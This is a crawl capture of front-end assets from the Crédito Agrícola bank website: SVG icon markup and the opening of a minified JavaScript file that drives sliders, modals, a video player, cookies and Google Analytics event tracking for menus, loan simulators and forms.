58.019c0 .59-.432 1.126-.92 1.126h-.635v-7.281h1.555v6.155zM75.928 55.974H71.68l-1.24 3.158h-1.19l3.616-9.233s.165-.504.488-.88c.326-.375.598-.399.876-.399l4.11 10.512c-.266 0-.744.077-1.122-.304-.193-.191-.5-.856-.5-.856l-.789-1.998zm-3.85-1.03h3.451l-1.735-4.394-1.715 4.394zM116.888 56.755V55.64c-.135 0-.508.02-.721.02l-1.266.053c-.688 0-1.562.55-1.562 1.317 0 .76.667 1.268 1.352 1.268.806 0 2.146-.201 2.197-1.475v-.068zm.996 2.39h-.44c-.221 0-.472-.263-.544-.648-.686.647-1.328.771-2.047.771-1.25 0-2.431-.87-2.431-2.197 0-1.388 1.136-2.202 2.431-2.202h1.267c.291 0 .562-.06.768-.254v-.77c0-.806-.843-1.13-1.537-1.13-.795 0-1.488.308-1.748 1.13l-.912-.347c.385-1.28 1.427-1.78 2.695-1.78 1.246 0 2.498.762 2.498 2.127v5.3zM46.48 54.373a2.082 2.082 0 0 0-.176-.667c-.228-.38-.67-.63-1.268-.63-.604 0-1.042.25-1.266.63-.244.422-.286 1.036-.286 1.69-.014.598.028 1.252.286 1.682.224.38.662.637 1.266.637.599 0 1.04-.245 1.268-.637.084-.164.143-.388.177-.655v-2.05zm1.557 4.748H47.4c-.333 0-.646-.251-.804-.615l-.037-.036c-.421.464-.924.775-1.523.775-1.117-.012-2.079-.508-2.608-1.397-.447-.795-.494-1.772-.494-2.452 0-.742.047-1.673.494-2.447.53-.911 1.491-1.398 2.608-1.398.513 0 1.006.11 1.445.321v-3.18h1.556V59.12z"/>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/assets/svg/abertura-conta-after-btn.svg
body_size: 765
content:
<svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
    <g fill="#FFF" stroke="#FFF" stroke-width=".1" fill-rule="evenodd">
        <path d="M9 16.19c-3.964 0-7.19-3.226-7.19-7.19 0-3.964 3.226-7.19 7.19-7.19 3.964 0 7.19 3.226 7.19 7.19 0 3.964-3.226 7.19-7.19 7.19zM9 1a8 8 0 1 0 5.657 2.343A7.948 7.948 0 0 0 9 1z"/>
        <path d="M9.273 5.127a1.775 1.775 0 1 1 0 3.55 1.775 1.775 0 0 1 0-3.55zm2.52 1.776a2.52 2.52 0 1 0-3.955 2.07 5.016 5.016 0 0 0-1.7 1.131c-.904.905-1.424 2.04-1.424 3.128v.385h.743v-.385c0-.893.442-1.836 1.207-2.603.765-.766 1.718-1.197 2.609-1.197l.196-.017.174-.02a2.524 2.524 0 0 0 2.15-2.493zM13.285 11H11.87V9.534h-.743V11l-1.43.001.001.745h1.43v1.499h.742v-1.5l1.414-.001z"/>
    </g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.creditoagricola.pt/scripts/app.min.js?cb=376
body_size: 64121
content:
function openFluxo(n){$(".steps-slider-image-fluxo").hide();$(".video-full-section").hide();const u="#"+n+" .steps-slider-image-fluxo-container",f="#"+n+" .slider-btn-label-fluxo",e="#"+n+" .steps-slider-image-fluxo__order",i=document.querySelectorAll(u),r=document.querySelectorAll(f),o=document.querySelector(e);let t=0;r.forEach(function(u){u.addEventListener("click",function(u){const e=u.target.parentNode.getAttribute("data-tab"),s=document.getElementById(n),f=s.querySelector("#"+e);i[t].classList.remove("active");r[t].classList.remove("active");f.classList.add("active");u.target.parentNode.classList.add("active");t=Array.from(i).indexOf(f);o.textContent=`${t+1}`;window.global.triggerResize()})});$("#"+n).show();window.global.triggerResize();$([document.documentElement,document.body]).animate({scrollTop:$("#"+n).position().top-80},600)}function closeFluxo(n){$("#"+n).hide();window.global.triggerResize();$([document.documentElement,document.body]).animate({scrollTop:$(".card-w-fluxo-or-video").position().top-80},600)}function show_modal_input(){$("#modal-box-input").modal("show")}function FlakeMove(n,t,i,r){this.canvasWidth=n;this.canvasHeight=t;this.x=Math.random();this.y=Math.random()*t;this.size=Math.random()*i+2;this.maxSize=i;this.speed=Math.random()*1+r;this.fallSpeed=r;this.velY=this.speed;this.velX=0;this.stepSize=Math.random()/3e4;this.step=0;this.isSvg=!1;this.svgImage=null}function SnowFall(n){n=n||{};this.flakes=[];this.maxFlake=n.maxFlake||200;this.flakeSize=n.flakeSize||15;this.fallSpeed=n.fallSpeed||1;this.canvas=null;this.ctx=null;this.svgSources=n.svgSources||[];this.svgImages=[];this.svgRatio=typeof n.svgRatio=="number"?n.svgRatio:.25;this.started=!1}function onYouTubeIframeAPIReady(){function t(n){youTubePlayer.personalPlayer.errors.push(n.data)}function i(){}var n="";$(".videoList .videoItem").first().length>0&&(n=$(".videoList .videoItem").first().prop("id"));youTubePlayer=new YT.Player("YouTube-player",{videoId:n,height:659,width:1169,playerVars:{autoplay:0,autohide:0,cc_load_policy:0,controls:2,disablekb:1,iv_load_policy:3,modestbranding:1,rel:0,showinfo:0},events:{onError:t,onReady:i}})}function constroyModal(){for(var t=$(".videoImage-fullscreen-clickable").css({width:"100%",opacity:0,"z-index":99999,position:"absolute",top:0,bottom:0,left:0,right:0,margin:0,padding:0,display:"inline-block"}),i=t.length,n=0;n<i;n++)t[n].setAttribute("id","idDivClick"+n);if($(".videoImageSlider__video").length>0)t.on("click",function(){openModal()})}function openModal(){var n=document.getElementById("sliderFull"),t=$("<span/>").addClass("videoSlider-fullscreen-close").html("X"),i=n,r=$("<div/>").addClass("container"),u=r.append(i),f=$("<div/>").addClass("videoSlider-fullscreen-container").append(t).append(u);$("body").append(f);$(".videoSlider-fullscreen-close").on("click",function(){var t,i,n;for(closeModal(),t=$(".videoImage-fullscreen-clickable"),i=t.length,n=0;n<i;n++)document.getElementById("idDivClick"+n).addEventListener("click",openModal)})}function closeModal(){window.imageVideoSlider.destroyCarousel();var n=document.getElementById("sliderFull");$(".videoSlider-fullscreen-container").remove();$(".comp-videoImageSlider").length>0&&(document.getElementById("fullComponent").appendChild(n),window.imageVideoSlider.init())}function debounce(n,t,i){var r;return function(){var u=this,f=arguments,e=function(){r=null;i||n.apply(u,f)},o=i&&!r;clearTimeout(r);r=setTimeout(e,t);o&&n.apply(u,f)}}function clean_and_collapse_form(n,t,i){n.closest(".jquery-validation").length&&(n.closest(".jquery-validation")[0].reset(),n.closest(".jquery-validation").validate().resetForm(),n.closest(".jquery-validation .form-control").removeClass("invalid-input").removeClass("valid"),grecaptcha.reset(i));$("#fc-"+t).removeClass("collapsed in").addClass("collapsed")}function setCookie(n,t,i){var r=new Date,u;r.setTime(r.getTime()+i*864e5);u="expires="+r.toUTCString();document.cookie=n+"="+t+";"+u+";path=/"}function getCookieValue(n){for(var t,r=n+"=",u=document.cookie.split(";"),i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1);if(t.indexOf(r)==0)return t.substring(r.length,t.length)}return""}function openSegment(n){for(var i=document.getElementsByClassName("segment"),t=0;t<i.length;t++)i[t].style.display="none";document.getElementById(n).style.display="block"}function openSegmentCredito(n){for(var i=document.getElementsByClassName("segment"),t=0;t<i.length;t++)i[t].style.display="none";document.getElementById(n).style.display="block"}function flipCard(){var n=document.querySelector(".banner-with-card__card"),t=document.querySelector(".card__face__0"),i=document.querySelector(".card__face__1");n.classList.toggle("is-flipped");t.style.display="none";i.style.display="flex"}function onSliderLinkClicked(n){window.location.href.indexOf("para-a-minha-empresa")>-1?sendGA("Banners","click_empresas",n):sendGA("Banners","click_particulares",n)}function onSecundaryHighlitsLinkClicked(n){window.location.href.indexOf("para-a-minha-empresa")>-1?sendGA("Banners","click_empresas",n):sendGA("Banners","click_particulares",n)}function onProductCatButtonClicked(n){sendGA("Pedido de Contacto","Click",n)}function onProductButtonClicked(n){sendGA("Pedido de Contacto","Click",n)}function onCAOnlineEntrar(n){var t=n;sendGA_NonInteraction("CA Online","Click",t,1)}function onCAOnlineAdesaoClicked(n){var t=$(".ca-online__login__tabs ul").find("a.active").text(),i=n+" - "+t;sendGA("CA Online","Click",i)}function onRequestPCSimuladorCH(){var h=$(".heading-product.product-title .title-img .generic-title h1").text(),t=$(".selectpicker-destino option:selected").text(),i=$(".selectpicker-finalidade option:selected").text(),r=document.getElementById("ch-montante").value,c=document.getElementById("ch-valor").value,u=document.getElementById("ch-prazo").value,f=document.getElementById("ch-prestacao").value,l=document.querySelector('input[name="intervenient"]:checked').value,e=document.querySelector('input[name="idSeguro"]:checked').value=="fire_insurance"?"Seguro Incêndio, Raio, Explosão":"Seguro Multirriscos",o=document.querySelector('input[name="idSeguroLife"]:checked').value=="true"?"Seguro Vida":"",s=document.querySelector('input[name="idSeguroConstrucoes"]:checked')!=null?"Seguro Construcções":null,a=s?o+", "+s+", "+e:o+", "+e,n;$("#idTxFixa").length>0&&document.getElementById("idTxFixa").checked?n="Taxa Fixa":$("#idTxVariavel").length>0&&document.getElementById("idTxVariavel").checked&&(n="Taxa Variável");var v=$(".simulator-container__warp ul li:nth-child(1) p:nth-child(2)").text(),y=$(".selectpicker-euribor option:selected").text(),p="{Produto: "+h+", Destino: "+t+", Finalidade: "+i+", Montante: "+r+", Prazo: "+u+", Prestação: "+f+", Tipo de Taxa: "+n+", MTIC: "+v+"}",w="creditPurpose - "+i+"; creditDestiny - "+t+"; creditAmount - "+r+"; houseAmount - "+c+"; paymentTime - "+u+"; monthlyPayment - "+f+"; creditStakeholders - "+l+"; creditInsurance - "+a+"; creditRate - "+n+"; creditRateTime - "+y;sendGA("Simuladores","click_pedido_contacto_credito_habitacao",p);sendGA4("click_proceed_simulation","Simuladores","Click",w)}function onRequestPCSimuladorCC(){var f=$(".heading-product.product-title .title-img .generic-title h1").text(),t=$(".selectpicker-finalidade option:selected").text(),i=document.getElementById("ch-montante").value,r=document.getElementById("ch-prazo").value,u=document.getElementById("ch-prestacao").value,e=document.querySelector('input[name="intervenient"]:checked').value,o=document.getElementById("idTxFixa").checked?"N/A":$(".selectpicker-euribor option:selected").text(),n;document.getElementById("idTxFixa").checked?n="Taxa Fixa":document.getElementById("idTxVariavel").checked&&(n="Taxa Variável");var s=$(".simulator-container__warp ul li:nth-child(1) p:nth-child(2)").text(),h="{Produto: "+f+", Finalidade: "+t+", Montante: "+i+", Prazo: "+r+", Prestação: "+u+", Tipo de Taxa: "+n+", MTIC: "+s+"}",c="creditPurpose - "+t+"; creditAmount - "+i+"; paymentTime - "+r+"; monthlyPayment - "+u+"; creditStakeholders - "+e+"; creditRate - "+n+"; creditRateTime - "+o;sendGA("Simuladores","click_pedido_contacto_credito_pessoal",h);sendGA4("click_proceed_simulation","Simuladores","Click",c)}function onCADocumentosClicked(n){sendGA_NonInteraction("CA Documentos","Click",n,1)}function onSubmeterPedidoSim(){var s=$("#simulador-credito-habitacao-vue").length,n,t,i;if(s>0){var r=$(".heading-product.product-title .title-img .generic-title h1").text(),h=$(".selectpicker-destino option:selected").text(),u=$(".selectpicker-finalidade option:selected").text(),f=document.getElementById("ch-montante").value,e=document.getElementById("ch-prazo").value,o=document.getElementById("ch-prestacao").value;$("#idTxFixa").length>0&&document.getElementById("idTxFixa").checked?n="Taxa Fixa":$("#idTxVariavel").length>0&&document.getElementById("idTxVariavel").checked&&(n="Taxa Variável");t=$(".simulator-container__warp ul li:nth-child(1) p:nth-child(2)").text();i="{Produto: "+r+", Destino: "+h+", Finalidade: "+u+", Montante: "+f+", Prazo: "+e+", Prestação: "+o+", Tipo de Taxa: "+n+", MTIC: "+t+"}";sendGA("Simuladores","submit_pedido_contacto_credito_habitacao",i);sendGA4("submit_contact_request","Simuladores","Click","Submissão Pedido de Contacto Simulador Crédito Habitação")}else{var r=$(".heading-product.product-title .title-img .generic-title h1").text(),u=$(".selectpicker-finalidade option:selected").text(),f=document.getElementById("ch-montante").value,e=document.getElementById("ch-prazo").value,o=document.getElementById("ch-prestacao").value;$("#idTxFixa").length>0&&document.getElementById("idTxFixa").checked?n="Taxa Fixa":$("#idTxVariavel").length>0&&document.getElementById("idTxVariavel").checked&&(n="Taxa Variável");t=$(".simulator-container__warp ul li:nth-child(1) p:nth-child(2)").text();i="{Produto: "+r+", Finalidade: "+u+", Montante: "+f+", Prazo: "+e+", Prestação: "+o+", Tipo de Taxa: "+n+", MTIC: "+t+"}";sendGA("Simuladores","submit_pedido_contacto_credito_pessoal",i);sendGA4("submit_contact_request","Simuladores","Click","Submissão Pedido de Contacto Simulador Crédito Pessoal")}}function sendGA(n,t,i){window.dataLayer=window.dataLayer||[];dataLayer.push({event:"gaevent",eventCategory:n,eventAction:t,eventLabel:i})}function sendGA_NonInteraction(n,t,i,r){window.dataLayer=window.dataLayer||[];dataLayer.push({event:"gaevent",eventCategory:n,eventAction:t,eventLabel:i,nonInteraction:r})}function sendGA4(n,t,i,r){window.dataLayer=window.dataLayer||[];dataLayer.push({event:n,eventCategory:t,eventAction:i,eventLabel:r})}function onMainMenuClicked(n){sendGA4("click_menu","Menu","Click","menuItem - "+n)}function onCAOnlineAderirClicked(n){var t=$(".ca-online__login__tabs ul").find("a.active").text(),i=n+" - "+t;sendGA4("click_join_ca_online","Menu","Click",i)}function onLoginCAOnline(){var n=$(".ca-online__login__tabs ul").find("a.active").text(),t="segmentType - "+n;sendGA4("login_home_banking","Menu","Login",t)}function onMenuAppCaMobileClicked(n){var t=$(".ca-online__login__tabs ul").find("a.active").text(),i=t+" - appName - "+n;sendGA4("click_menu_app_ca_mobile","Menu","Click",i)}function onSecurityAdviceClicked(){var n=$(".ca-online__login__tabs ul").find("a.active").text(),t=n+" - Recomendações de Segurança";sendGA4("click_security_advice","Menu","Click",t)}function onSubMenuClicked(n){var t=n.innerText,i=$("li:first-child",n.closest("ul"))[0].innerText,r=$("#main-menu .menu-ul a.is--hover")[0].innerText;sendGA4("click_submenu","Menu","Click","submenuCategory - "+r+"; submenuProduct - "+i+"; submenuItem - "+t)}function onSubMenuMobileClicked(n){var i=n.innerText,t=n.closest(".menu__mobile-children.active"),r=$(".menu__mobile-back",t)[0].innerText,u=$(".menu__mobile-back",t.closest(".menu__mobile-children.active"))[0].innerText;sendGA4("click_submenu","Menu","Click","submenuCategory - "+u+"; submenuProduct - "+r+"; submenuItem - "+i)}function onFooterLinksClicked(n,t){sendGA4("click_footer","Footer","Click","footerCategory - "+n+"; footerItem - "+t)}function waitForMount(n,t,i){return new Promise(function(r){if(document.querySelector(n))return r(document.querySelector(n));var u=new MutationObserver(function(){document.querySelector(n)&&(r(document.querySelector(n)),u.disconnect())});u.observe(t,i)})}function onBarUnderMenuClicked(){sendGA4("click_hp_climate_footprint","Homepage","Click","CTA - Pegada Climática")}function onBannerClicked(n,t,i){sendGA4("click_hp_banners","Homepage","Click","segmentName - "+n+"; bannerName - "+t+"; bannerType - "+i)}function onPrimaryHighlightsLinkClicked(n){var t=$("#header__front-id .general-menu li.active>a")[0].innerText;onBannerClicked(t,n,"Primary Highlights")}function onSecondaryHighlightsLinkClicked(n,t){onBannerClicked(n,t,"Secondary Highlights")}function onSustainabilityHighlightsClicked(n){var t=$("#header__front-id .general-menu li.active>a")[0].innerText;onBannerClicked(t,n,"Sustainability Highlights")}function onMainActionsClicked(n){var t=$("#header__front-id .general-menu li.active>a")[0].innerText;sendGA4("click_hp_main_actions","Homepage","Click","mainActions - "+n+"; segmentType - "+t)}function onProductClicked(n,t){sendGA4("click_hp_products","Homepage","Click","segmentType - "+n+"; productType - "+t)}function onServicesClicked(n){if(window.location.href.indexOf("contactos")>-1)switch(n){case"CA Online":sendGA4("click_contacts_ca_online","Contactos","Click","´serviceType - "+n);break;case"CA Mobile":sendGA4("click_contacts_ca_mobile","Contactos","Click","´serviceType - "+n)}else sendGA4("click_services","Homepage","Click","´serviceType - "+n)}function onInfoLinkCardTeaserClicked(n,t){switch(n){case"Informação":sendGA4("click_information","Homepage","Click","cardName - "+t);break;case"Segurança":sendGA4("click_security","Homepage","Click","cardName - "+t)}}function onPressRoomClicked(n){sendGA4("click_pressroom","Homepage","Click","cardName - "+n)}function onClickMoreInfo(n){window.location.href.indexOf("contactos")>-1?sendGA4("click_contacts_all_services","Contactos","Click","´sectionName - "+n):window.location.href.indexOf("abertura-de-conta-a-distancia")>-1?sendGA4("click_services_acd","Páginas de Serviços","Click","´sectionName - "+n):sendGA4("click_more_info","Homepage","Click","´sectionName - "+n)}function onHelpBannerFaqClicked(n){sendGA4("click_help_faq_products","Estamos cá para ajudar","Click","helpFAQ - "+n)}function onHelpBannerAgenciasClicked(){sendGA4("click_help_whereweare","Estamos cá para ajudar","Click","helpFAQ - Pesquisa de Agências")}function onHelpBannerMensagemClicked(){sendGA4("click_help_sendmessage","Estamos cá para ajudar","Click","helpFAQ - Envie-nos uma mensagem")}function onCardProductClicked(n){var t=$("#textInfo")[0].innerText,i=$('.select-category-ds .dropdown-menu.inner li.selected[data-original-index="0"]').length>0?"Não":"Sim",r=$("#main-menu .menu-ul li.active")[0].innerText;sendGA4("click_card_product","Categorias","Click","cardFilterSelection - "+i+"; cardProduct - "+n+"; cardFilter - "+t+"; cardCategory - "+r)}function onCardRequestContact(n){sendGA4("click_card_contact_request","Categorias","Click","productName - "+n)}function onCompareButtonClicked(){sendGA4("click_compare","Categorias","Click","Botão - Comparar")}function onCompareChecked(){sendGA4("click_check_compare","Categorias","Click","Checkbox - Comparar")}function onSubmitContactRequest(n){var t="";$("main")[0].classList.contains("categoria")?t="Categorias":$("main")[0].classList.contains("product")&&(t="Páginas de Produto");sendGA4("submit_contact_request",t,"Submit","productName - "+n)}function onProductDocumentClicked(n){sendGA4("click_documentation","Páginas de Produto","Click","documentSelected - "+n)}function getAjudaSegment(){var n="Glossário",t=window.location.pathname;return t.indexOf("para-mim")>-1?n="Para Mim":t.indexOf("para-a-minha-empresa")>-1&&(n="Para a Minha Empresa"),n}function onFrequentlyResearched(n){var t=getAjudaSegment();sendGA4("click_frequently_researched","Ajuda","Click","segmentType - "+t+"; frequentlyResearched - "+n)}function onAjudaBoxClicked(n){var t=getAjudaSegment();sendGA4("click_help_category","Ajuda","Click","segmentType - "+t+"; helpCategory - "+n)}function onFaqClicked(n){var t=getAjudaSegment();sendGA4("click_help_faq","Ajuda","Click","segmentType - "+t+"; helpFAQ - "+n)}function onFaqCategoryClicked(n){var t=getAjudaSegment();sendGA4("click_help_product","Ajuda","Click","segmentType - "+t+"; helpProduct - "+n)}function onBtnContactCardClicked(n){switch(n){case"Telefone":sendGA4("click_contacts_telephone","Contactos","Click","´cardName - "+n);break;case"Formulário Online":sendGA4("click_contacts_fillform","Contactos","Click","´cardName - "+n);break;case"Agências":sendGA4("click_contacts_research_agencies","Contactos","Click","´cardName - "+n)}}function onAppStoresMobileClicked(){sendGA4("click_download_app","Páginas de Serviços","Click","Download App Mobile")}function onBtnChaveMovelClicked(n){switch(n){case"Pedir Chave Móvel Digital":sendGA4("click_cmd","Páginas de Serviços","Click","Pedir Chave Móvel Digital")}}function onSimCreditDestinationClicked(){var n=$(".selectpicker-destino option:selected").text();sendGA4("click_credit_destiny","Simuladores","Click","creditDestiny - "+n)}function onSimDocumentationClicked(n){sendGA4("click_documentation_simulators","Simuladores","Click","documentSelected - "+n)}function onContactRequestProductClicked(n){sendGA4("click_contact_request","Páginas de Produto","Click","productName - "+n+"; ctaLocation - Top")}function onHelpBannerSubmitContactRequest(n){sendGA4("submit_contact_request_help_banner","Estamos cá para ajudar","Submit",n)}function onMenuPhoneNumberClicked(n){sendGA4("click_menu_phone_number","Menu","Click",n)}function onFaleConnoscoSubmit(n){var t=$("#fcAssunto").innerText,i=$("#fcTema").innerText;sendGA4("send_fale_connosco","Formularios","Submit","Página: "+n+"Assunto: "+t+"Tema: "+i)}function onPedidoMoratoriaCreditoSubmit(n){var t=$("#pmcCaixa").innerText;sendGA4("send_pedido_moratoria_credito","Formularios","Submit","Página: "+n+"Caixa: "+t)}function onSubmissaoDocsSubmit(n){var t=$("#sdCaixa").innerText;sendGA4("send_submissao_docs","Formularios","Submit","Página: "+n+"Caixa: "+t)}function onSubmissaoPedidoFixacaoPrestacao(n){sendGA4("send_pedido_fixacao_prestacao","Formularios","submit","Página: "+n)}function onSubmissaoPedidoFixacaoPrestacaoCaixas(n){var t=$("#pfpCaixa").innerText;sendGA4("send_pedido_fixacao_prestacao_caixas","Formularios","submit","Página: "+n+"Caixa: "+t)}function onCAEducaCandidaturaSubmit(n){for(var r,i,t,u,e,s=document.getElementById("caEducaTableFinal"),o=s.getElementsByTagName("tbody")[0],f=0;f<o.rows.length;f++){for(r=o.rows[f].cells,i={},c,t=0;t<r.length;t++)u=r[t].querySelector(".table-markets-label-group--title"),e=r[t].textContent.trim(),u?i[u.textContent]=e.replace(u.textContent,""):i[t]=e;console.log(i)}sendGA4("send_candidatura_ca_educa","Formularios","submit","Página: "+n+i)}function onAberturaContaSubmit(n){sendGA4("send_abertura_conta","Formularios","submit","Página: "+n)}function onAberturaContaEmpresaSubmit(n){sendGA4("send_abertura_conta_empresa","Formularios","submit","Página: "+n)}function onDenunciaSubmit(n){sendGA4("send_denuncia","Formularios","submit","Página: "+n)}function onCaixaSubmit(n){var t=$("#fccaixa-subject").val();sendGA4("send_message_caixa","Formularios","submit","Caixa: "+n+"Assunto:"+t)}function onAgenciaSubmit(n){var t=document.getElementsByName("subject")[0].value;sendGA4("send_message_agencia","Formularios","submit","Agencia: "+n+"Assunto:"+t)}function onSendAdesao(n){sendGA4("send_adesao","Formularios","submit","Produto: "+n)}function onSendAdesao(n){sendGA4("send_campanha","Formularios","submit","Campanha: "+n)}function onSendCandidaturaRH(){sendGA4("send_candidatura_rh","Formularios","submit","Candidatura RH")}function onSendPedidoAntecipacaoFatura(){sendGA4("send_pedido_fatura","Formularios","submit","Pedido Fatura")}function onPedidoMoratoriaCreditoEmpresasSubmit(n){var t=$("#pmceCaixa").innerText;sendGA4("send_pedido_moratoria_credito","Formularios","Submit","Página: "+n+"Caixa: "+t)}function onSubmissaoFundosSubmit(){var n=$("#dropdown-submissao-fundos-fundos").val(),t=$("#dropdown-submissao-fundos-tipo-resgate").val(),i=$("#dropdown-submissao-fundos-motivo-resgate").val();sendGA4("send_pedido_resgate_fundos","Formularios","Submit","Fundo: "+n+"Tipo de Resgate: "+t+"Motivo do Resgate:"+i)}function onCAUniversitariosCandidaturaSubmit(n){sendGA4("send_candidatura_ca_universitarios","Formularios","submit","Página: "+n)}function onParceiroSubmit(){var n=$("#parceiro-title-desc h1").text();sendGA4("send_parceiro","Formularios","Submit","Parceiro: "+n)}function openVideo(n){$(".steps-slider-image-fluxo").hide();$(".video-full-section").hide();$("#"+n).show();$([document.documentElement,document.body]).animate({scrollTop:$("#"+n).position().top-80},600);window.global.triggerResize()}function closeVideo(n){$([document.documentElement,document.body]).animate({scrollTop:$(".card-w-fluxo-or-video").position().top-80},600);$("#"+n).hide();window.global.triggerResize()}function toggleVisibility(n){var t=n;$("#"+t).modal("show")}function resetFileInputs(){var r=document.querySelectorAll("#candidatura-ca-universitarios-form input[type='file'].inputfilechanger"),n,t,i;r.forEach(function(n){n.value=""});window.modal&&window.modal.fileList&&(window.modal.fileList=[]);n=document.querySelectorAll("#candidatura-ca-universitarios-form label.filenamechanger");n.forEach(function(n){var t=n.querySelectorAll("span");t.forEach(function(n){n.remove()});n.removeAttribute("style")});t=document.querySelectorAll("#candidatura-ca-universitarios-form label.btn-added");t.forEach(function(n){n.classList.remove("btn-added");n.classList.add("btn-add");n.classList.add("btn-alternativo");var t=n.querySelector("span");t&&(t.textContent="Adicionar Ficheiro")});i=document.querySelectorAll("#candidatura-ca-universitarios-form .file-label-group label");i.forEach(function(n){n.remove()})}function extractDadosCredito(){var n=[];return $('.dados-credito li:not([style*="display: none"])').each(function(){var t=$(this),i,r;t.hasClass("compoundItem")?t.find(".dadosCreditoCompound").each(function(){var i=$(this),f=i.find(".dadosCreditoSection").text().trim(),r=i.find(".dadosCreditoSubtitle").text().trim(),u=[],t;i.find(".dadosCreditoValues").each(function(){var n=$(this).find(".dadosCreditoTitulo").text().trim(),t=$(this).find(".dadosCreditoValor").text().trim();n&&t&&u.push({label:n,value:t})});f||r?(t={group:f},r&&(t.subtitle=r),t.items=u,n.push(t)):u.forEach(function(t){n.push(t)})}):(i=t.find(".dadosCreditoTitulo").first().text().trim(),r=t.find(".dadosCreditoValor").first().text().trim(),i&&r&&n.push({label:i,value:r}))}),n}function getProductNameFromUrl(){var n=window.location.href.toLowerCase();return n.indexOf("credito-habitacao")!==-1||n.indexOf("credito habitacao")!==-1?"Crédito Habitação":n.indexOf("credito-pessoal")!==-1||n.indexOf("credito pessoal")!==-1?"Crédito Pessoal":n.indexOf("credito-automovel")!==-1||n.indexOf("credito automovel")!==-1?"Crédito Automóvel":""}function b64toBlob(n,t,i){var e,o,r,f,s,u,h;for(t=t||"",i=i||512,e=atob(n),o=[],r=0;r<e.length;r+=i){for(f=e.slice(r,r+i),s=new Array(f.length),u=0;u<f.length;u++)s[u]=f.charCodeAt(u);h=new Uint8Array(s);o.push(h)}return new Blob(o,{type:t})}function recaptchaOnLoadedCallback(){vueRecaptchaApiLoaded();onloadCallback()}var snow,youTubePlayer,videoId,CA,recaptchaCallback,onloadCallback,divHeight,getBase64;(function(n){window.global={PHONE:"phone",TABLET:"tablet",DESKTOP:"desktop",SIZE_PHONE:768,SIZE_TABLET:992,SCROLL_COLLAPSE:500,mode:"",triggerResize:function(){var n=this;setTimeout(function(){n.sendResizeEvent()},150)},sendResizeEvent:function(){var n=window.document.createEvent("UIEvents");n.initUIEvent("resize",!0,!1,window,0);window.dispatchEvent(n)},forceResize:function(){this.mode="";this.sendResizeEvent()},resize:function(){var t=this.mode;window.matchMedia("(min-width: "+this.SIZE_TABLET+"px)").matches&&this.mode!=this.DESKTOP?t=this.DESKTOP:window.matchMedia("(max-width: "+(this.SIZE_TABLET-1)+"px) and (min-width: "+this.SIZE_PHONE+"px)").matches&&this.mode!=this.TABLET?t=this.TABLET:window.matchMedia("(max-width: "+(this.SIZE_PHONE-1)+"px)").matches&&this.mode!=this.PHONE&&(t=this.PHONE);t!=this.mode&&(this.mode=t,console.log("mode changed:",t),n(window).trigger("modeChanged",[t]))},events:function(){var t=this;n(window).on("scroll",function(){var i=window.location.href,r=n(window).scrollTop();r>t.SCROLL_COLLAPSE?r>t.SCROLL_COLLAPSE||!i.includes("/institucional")?i.includes("/institucional")?(n(".header").addClass("fixed institucional"),n(".header").removeClass("open")):(n(".header").addClass("fixed"),n(".header").removeClass("open")):n(".header").removeClass("fixed institucional"):n(".header").removeClass("fixed")})},init:function(){var i=this,t;i.events();t=window.navigator.userAgent;(t.indexOf("MSIE")>0||!!t.match(/Trident\/7\./))&&n("body").addClass("IE");!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)||n("body").addClass("SAFARI");n(".main-fullpage .dropdown-list-component").on("shown.bs.collapse",function(){if(n.fn.fullpage.reBuild(),n("#fullpage").length<=0){var t=n(this).find(".in");n("html, body").animate({scrollTop:t.offset().top-230},450)}});n(".owl-carousel-comunidade-hp").length>0&&n(".owl-carousel-comunidade-hp").owlCarousel({items:3,loop:!0,margin:30,responsive:{0:{items:1},768:{items:2,mouseDrag:!0,touchDrag:!0,dots:!0,center:!0},992:{items:3,mouseDrag:!1,touchDrag:!1,dots:!1,center:!1}}});n(".owl-carousel-comunidade-eventos").length>0&&n(".owl-carousel-comunidade-eventos").owlCarousel({items:2,loop:!0,margin:30,responsive:{0:{items:1},768:{items:1,mouseDrag:!0,touchDrag:!0,dots:!0},992:{items:2,mouseDrag:!1,touchDrag:!1,dots:!1,center:!1}}});n(".owl-carousel-comunidade-numeros").length>0&&n(".owl-carousel-comunidade-numeros").owlCarousel({items:2,loop:!1,margin:0,nav:!0,navText:["Particulares","Empresas"],animateOut:"fadeOut",smartSpeed:450,responsive:{0:{items:1,mouseDrag:!1,touchDrag:!1,dots:!1}}});n(".owl-carousel-quizz").length>0&&n(".owl-carousel-quizz").owlCarousel({items:1,vertical:!0,animateOut:"slideOutUp",animateIn:"slideInUp"});n(window).on("resize",function(){i.resize()});n(".form-group .selectpicker").on("change",function(){n(this).valid()});jQuery.ui.autocomplete.prototype._resizeMenu=function(){var n=this.menu.element;n.outerWidth(this.element.outerWidth())}}}})(jQuery),function(){function n(n){var t=n.target||n.srcElement;t.__resizeRAF__&&u(t.__resizeRAF__);t.__resizeRAF__=r(function(){var i=t.__resizeTrigger__;i.__resizeListeners__.forEach(function(t){t.call(i,n)})})}function f(){this.contentDocument.defaultView.__resizeTrigger__=this.__resizeElement__;this.contentDocument.defaultView.addEventListener("resize",n)}var i=document.attachEvent,t=navigator.userAgent.match(/Trident/),r,u;console.log(t);r=function(){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(n){return window.setTimeout(n,20)};return function(t){return n(t)}}();u=function(){var n=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout;return function(t){return n(t)}}();window.addResizeListener=function(r,u){if(!r.__resizeListeners__)if(r.__resizeListeners__=[],i)r.__resizeTrigger__=r,r.attachEvent("onresize",n);else{getComputedStyle(r).position=="static"&&(r.style.position="relative");var e=r.__resizeTrigger__=document.createElement("object");e.setAttribute("style","display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; pointer-events: none; z-index: 